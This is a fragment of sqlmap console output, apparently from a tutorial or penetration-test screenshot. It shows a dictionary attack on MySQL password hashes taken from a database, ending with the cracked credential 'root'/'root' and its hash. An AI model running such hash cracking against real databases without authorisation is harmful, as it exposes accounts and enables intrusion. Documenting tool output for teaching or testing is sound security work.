 do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
[04:22:40] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[04:22:47] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[04:22:54] [INFO] starting dictionary-based cracking (mysql_passwd)
[04:22:54] [INFO] starting 4 processes
[04:23:02] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
    password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
    clear-text password: root